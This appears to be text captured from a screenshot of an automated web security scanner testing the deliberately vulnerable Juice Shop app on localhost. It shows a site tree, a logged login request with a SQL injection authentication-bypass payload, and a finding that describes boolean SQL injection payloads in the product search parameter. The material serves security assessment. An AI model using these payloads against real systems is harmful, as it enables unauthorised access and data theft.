 VERDICT
Projects
Usage
Browser
Settings
http://localhost:3001/#/ run a-mwjegpfz-0ec9j7 phase phase2_scan tested 13/129 findings 16 screens 129 excluded 0 tokens 18.9M handoffs 0
pause
Export / Import
open
SITE TREE
#about
~56d31e dashboard
~780aee dashboard
~d14cc4 dashboard
#accoun… dashboard
transa… dashboard
#address dashboard
create form
select dashboard
#adminis… dashboard
#bank-tr… dashboard
#basket
~1a66e1 dashboard
~a17372 dashboard
~e8cb52 dashboard
#bee-hav… dashboard
#chatbot
conversation
179… dashboard
~734c2d dashboard
~eb39fd dashboard
~ff4ccc dashboard
#complain
~026fa1 form
~766f68 form
~f00806 form
tested, findings: 11 · inconclusive (check gaps): 2 · scanning: 4 · queued: 112 ·
now: /rest/continue-code-fixIt · budget_updated
role admin: unfinished (12 pending, 1 gated)
Screen
Findings 16
Scenarios
APIs
JS 3
Changes 13
Log 300
Sessions
Ask
Live
Control
Me want it!
Apple Juice (1000ml)
Apple Pomace
Banana Juice (1000ml)
EVIDENCE (3) expand all
ev-mwjuf9mk-4f
ev-mwjufevf-4k
ev-mwjuff38-4l · positive_replay
request
POST /rest/user/login HTTP/1.1
Host: localhost:3001
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
x-verdict: assessment
cookie: <redacted>
authorization: <redacted>
Content-Type: application/json
{"email":"admin@juice-sh.op' OR '1'='1","password":"x"}
res 200 http://localhost:3001/rest/user/login
content-type: application/json; charset=utf-8 · access-control-allow-origin: *
{"authentication":{"token":
","bid":1,"umail":"admin@juice-sh.op"}}
high [sqli] SQL injection in product search `q` parameter (boolean/UNION reach) f-001 s-0001
The `q` parameter of GET /rest/products/search is injectable: the payload `'))--` closes the SQL string and comments out the remainder, returning the ENTIRE product catalog (34,245-byte
response) instead of the 3 matching rows (1,617 bytes) the benign query `q=apple` returns. Boolean control confirms it: `')) AND 1=1--` returns the full catalog while `')) AND 1=2--` returns
`{"status":"success","data":[]}` (30 bytes). The differential is a real SQL predicate being evaluated, not a length artifact. Injection reach = full product table read; further impact (auth bypass / other-
table dump) not attempted.
[+] Also observed as "SQL injection in product search q parameter (full Products table dump via boolean breakout)" (screen s-0051).
repro